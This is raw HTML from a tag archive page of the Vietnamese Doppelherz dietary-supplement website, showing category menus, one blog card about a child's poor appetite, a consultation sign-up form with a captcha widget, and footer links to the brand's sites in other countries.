href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-1-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4537' id='mega-menu-item-4537'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4526' id='mega-menu-item-4526'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4529' id='mega-menu-item-4529'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4531' id='mega-menu-item-4531'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>		</ul>
</li><li class='mega-menu-column mega-anh-menu-sp mega-menu-columns-4-of-12 anh-menu-sp' id='mega-menu-4549-1-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-4' id='mega-menu-item-media_image-4'><a href="https://doppelherz.vn/san-pham/"><img width="1920" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20640'%3E%3C/svg%3E" class="image wp-image-35756  attachment-full size-full" alt="Dải sản phẩm DopperHerz" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp 1920w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-768x256.webp 768w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-1536x512.webp 1536w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-510x170.webp 510w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp" /><noscript><img width="1920" height="640" src="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp" class="image wp-image-35756  attachment-full size-full" alt="Dải sản phẩm DopperHerz" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp 1920w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-768x256.webp 768w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-1536x512.webp 1536w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-510x170.webp 510w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-999'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-999-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-25788' id='mega-menu-item-25788'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3128' id='mega-menu-item-3128'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/" aria-haspopup="true" aria-expanded="false" tabindex="0">Kiến thức sức khỏe<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27326' id='mega-menu-item-27326'><a class="mega-menu-link" href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3512' id='mega-menu-item-3512'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3122' id='mega-menu-item-3122'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3123' id='mega-menu-item-3123'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3513' id='mega-menu-item-3513'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3121' id='mega-menu-item-3121'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3119' id='mega-menu-item-3119'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3120' id='mega-menu-item-3120'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3126' id='mega-menu-item-3126'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3127' id='mega-menu-item-3127'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4634' id='mega-menu-item-4634'><a class="mega-menu-link" href="https://doppelherz.vn/tin-tuc/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tin tức - sự kiện<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24294' id='mega-menu-item-24294'><a class="mega-menu-link" href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-37326' id='mega-menu-item-37326'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3130' id='mega-menu-item-3130'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-2993' id='mega-menu-item-2993'><a class="mega-menu-link" href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-435' id='mega-menu-item-435'><a class="mega-menu-link" href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li></ul>
</li><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-548 unclickable' id='mega-menu-item-548'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Hệ thống phân phối<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4446' id='mega-menu-item-4446'><a class="mega-menu-link" href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-344' id='mega-menu-item-344'><a class="mega-menu-link" href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2349' id='mega-menu-item-2349'><a class="mega-menu-link" href="https://tuyendung.doppelherz.vn/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tuyển dụng<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-36163' id='mega-menu-item-36163'><a class="mega-menu-link" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-36932' id='mega-menu-item-36932'><a class="mega-menu-link" href="https://banlinhfcbayern.doppelherz.vn/" tabindex="0">FCBayern x Doppelherz</a></li></ul></div>                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                   <li class="html header-button-1">
	<div class="header-button">
		<a href="#tuvan" class="button primary is-small" style="border-radius:99px;">
		<span>Nhận tư vấn</span>
	</a>
	</div>
</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main data-rocket-location-hash="948ad0d3a8d774225d8e906b9164601b" id="main" class="">
<div data-rocket-location-hash="f96547ff50df995e878e6dec9543fd3d" id="content" class="blog-wrapper blog-archive page-wrapper">
		
<div class="row align-center">
	<div class="large-10 col">
	
		<div id="post-list">
		
		
  
    <div class="row large-columns-3 medium-columns- small-columns-1 has-shadow row-box-shadow-1 row-box-shadow-1-hover" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://doppelherz.vn/cung-chuyen-gia-giai-dap-thac-mac-em-be-bieng-an-phai-lam-sao/" class="plain" aria-label="Cùng chuyên gia giải đáp thắc mắc: Em bé biếng ăn phải làm sao?">
								<img width="400" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Cùng chuyên gia giải đáp thắc mắc: Em bé biếng ăn phải làm sao?" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2022/04/cung-chuyen-gia-giai-dap-thac-mac-em-be-bieng-an-phai-lam-sao-4.jpg 400w, https://doppelherz.vn/wp-content/uploads/2022/04/cung-chuyen-gia-giai-dap-thac-mac-em-be-bieng-an-phai-lam-sao-4-280x280.jpg 280w, https://doppelherz.vn/wp-content/uploads/2022/04/cung-chuyen-gia-giai-dap-thac-mac-em-be-bieng-an-phai-lam-sao-4-100x100.jpg 100w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/04/cung-chuyen-gia-giai-dap-thac-mac-em-be-bieng-an-phai-lam-sao-4.jpg" /><noscript><img width="400" height="400" src="https://doppelherz.vn/wp-content/uploads/2022/04/cung-chuyen-gia-giai-dap-thac-mac-em-be-bieng-an-phai-lam-sao-4.jpg" class="attachment-medium size-medium wp-post-image" alt="Cùng chuyên gia giải đáp thắc mắc: Em bé biếng ăn phải làm sao?" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/2022/04/cung-chuyen-gia-giai-dap-thac-mac-em-be-bieng-an-phai-lam-sao-4.jpg 400w, https://doppelherz.vn/wp-content/uploads/2022/04/cung-chuyen-gia-giai-dap-thac-mac-em-be-bieng-an-phai-lam-sao-4-280x280.jpg 280w, https://doppelherz.vn/wp-content/uploads/2022/04/cung-chuyen-gia-giai-dap-thac-mac-em-be-bieng-an-phai-lam-sao-4-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/cung-chuyen-gia-giai-dap-thac-mac-em-be-bieng-an-phai-lam-sao/" class="plain">Cùng chuyên gia giải đáp thắc mắc: Em bé biếng ăn phải làm sao?</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Em bé biếng ăn phải làm sao là vấn đề khiến các bậc phụ huynh [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>
			</div>
	</div>

</div>

</div>


</main>

<footer data-rocket-location-hash="88b261c5335c828595d6d695b925054e" id="footer" class="footer-wrapper">

	<span class="scroll-to" data-label="Scroll to: #tuvan" data-bullet="false" data-link="#tuvan" data-title="Change this"><a name="tuvan"></a></span>


	<section data-rocket-location-hash="2d23b8eddc5a026acf696b374b0b9d6d" class="section homebooking" id="section_139089131">
		<div class="section-bg fill" >
			<img width="1920" height="540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20540'%3E%3C/svg%3E" class="bg attachment-original size-original" alt="" decoding="async" data-lazy-src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" /><noscript><img width="1920" height="540" src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" class="bg attachment-original size-original" alt="" decoding="async" /></noscript>						<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-682754015" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-682754015 {
  padding-top: 60px;
}
</style>
	</div>
	

<div class="row align-middle align-center"  id="row-37045426">


	<div id="col-2057281106" class="col medium-5 small-12 large-5"  >
				<div class="col-inner dark"  >
			
			

<p><a href="tel:18001770"></p>
<div class="homephone">
                        <i class="fa fa-phone"></i></p>
<div class="phone">
                            <span class="phonenumber">1800.1770</span><br />
                            <span class="content">Chúng tôi luôn sẵn sàng hỗ trợ bạn!</span>
                        </div>
</p>
</div>
<p>                    </a></p>

		</div>
					</div>

	

	<div id="col-603793128" class="col medium-7 small-12 large-7"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

<p style="text-align: center;"><span style="font-size: 180%;">Đăng ký tư vấn ngay</span></p>

<div class="wpcf7 no-js" id="wpcf7-f27832-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/em-be-bieng-an-phai-lam-sao/#wpcf7-f27832-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="27832" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f27832-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="4.5.1" />
</div>
<div class="bookingform row row-small">
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên (*)" value="" type="text" name="YourName" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourPhone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại (*)" value="" type="tel" name="YourPhone" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourAdd"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Địa chỉ" value="" type="text" name="YourAdd" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourEmail"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="Email" value="" type="email" name="YourEmail" /></span>
		</p>
	</div>
	<div class="col large-12 medium-12 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourMess"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Thông tin thêm" name="YourMess"></textarea></span><div class="cf7-cf-turnstile" style="margin-top: 0px; margin-bottom: -15px;"> <div id="cf-turnstile-cf7-613295634" class="cf-turnstile" data-sitekey="0x4AAAAAACL73dntnZx9nk0x" data-theme="light" data-language="auto" data-size="normal" data-retry="auto" data-retry-interval="1000" data-refresh-expired="auto" data-action="contact-form-7" data-appearance="always"></div> <script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-cf7-613295634"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-cf7-613295634"), turnstile.render("#cf-turnstile-cf7-613295634", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script> <br class="cf-turnstile-br cf-turnstile-br-cf7-613295634"> <style>#cf-turnstile-cf7-613295634 { margin-left: -15px; }</style> <script>document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll('.wpcf7-form').forEach(function(e){e.addEventListener('submit',function(){if(document.getElementById('cf-turnstile-cf7-613295634')){setTimeout(function(){turnstile.reset('#cf-turnstile-cf7-613295634');},1000)}})})});</script> </div><br/><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Đăng ký" />
		</p>
	</div>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
				
<style>
#col-603793128 > .col-inner {
  padding: 20px 20px 20px 20px;
}
</style>
	</div>

	

</div>
	<div id="gap-28880321" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-28880321 {
  padding-top: 40px;
}
</style>
	</div>
	


		</div>

		
<style>
#section_139089131 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_139089131 .section-bg-overlay {
  background-color: rgba(0, 0, 0, 0.779);
}
#section_139089131 .section-bg img {
  object-position: 45% 0%;
}
</style>
	</section>
	


	<section data-rocket-location-hash="27bb31661ee94b681eac1cedaef648ba" class="section" id="section_921433818">
		<div class="section-bg fill" >
									<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1294544780" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1294544780 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-1759339303">


	<div id="col-1543598337" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-1089439157" class="text">
		

<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.queisser.de" target="_blank" rel="noopener noreferrer"><img class=" wp-image-16411 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2099%2055'%3E%3C/svg%3E" alt="" width="99" height="55" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" /><noscript><img class=" wp-image-16411 aligncenter" src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" alt="" width="99" height="55" /></noscript></a></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com.tr" target="_blank" rel="noopener noreferrer">TR | Turkey</a></span></li>
</ul>
		
<style>
#text-1089439157 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-1089439157 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1780678251" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-64754314" class="text">
		

<span style="color: #ffffff;"><img class="alignnone wp-image-17503 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2074%20400'%3E%3C/svg%3E" alt="" width="74" height="400" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" /><noscript><img class="alignnone wp-image-17503 size-medium" src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" alt="" width="74" height="400" /></noscript></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.cn" target="_blank" rel="noopener noreferrer">CN | China</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.fr" target="_blank" rel="noopener noreferrer">FR | France</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.com" target="_blank" rel="noopener noreferrer">IT | Italy</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">VN | Vietnam</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ua/" target="_blank" rel="noopener noreferrer">UA | Ukraine</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ng/" target="_blank" rel="noopener noreferrer">NG | Nigeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-iraq.com/" target="_blank" rel="noopener noreferrer">IQ | Iraq</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.lv/" target="_blank" rel="noopener noreferrer">LV | Latvia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ee/" target="_blank" rel="noopener noreferrer">EE | Estonia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-algeria.com/" target="_blank" rel="noopener noreferrer">DZ | Algeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-lithuania.com/" target="_blank" rel="noopener noreferrer">LT | Lithuania</a></span></li>
</ul>
		
<style>
#text-64754314 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-64754314 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1322327681" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

<div class="row"  id="row-594118164">


	<div id="col-314975374" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-544561374" class="text">
		

<ul style='padding-left:10%'>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">AR | Argentinia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.cz" target="_blank" rel="noopener noreferrer">CZ | Czech Republic</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">ES | Spain</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.sk" target="_blank" rel="noopener noreferrer">SK | Slovakia</a></span></li>
</ul>
		
<style>
#text-544561374 {
  color: rgb(255,255,255);
}
#text-544561374 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-314975374 > .col-inner {
  padding: 32px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1695781894" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

	<div id="text-2523722506" class="text">
		

<p><a href="http://online.gov.vn/Home/WebDetails/23792" target="_blank"><img class="alignnone size-medium wp-image-17502" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20175%20261'%3E%3C/svg%3E" alt="" width="175" height="261" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" /><noscript><img class="alignnone size-medium wp-image-17502" src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" alt="" width="175" height="261" /></noscript></a></p>
<h4 style="text-align: left;">CÔNG TY CỔ PHẦN MASTERTRAN</h4>
